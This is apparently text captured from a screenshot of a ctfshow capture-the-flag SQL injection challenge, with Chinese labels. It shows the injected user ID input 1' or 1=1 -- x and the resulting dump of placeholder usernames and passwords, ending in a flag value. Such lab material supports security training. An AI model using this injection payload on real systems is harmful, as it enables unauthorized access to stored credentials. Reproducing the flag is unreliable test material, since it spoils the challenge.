 用户ID 1' or 1=1 -- x 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{bb7ac1cf-f224-41ef-822d-4650d16e9bef}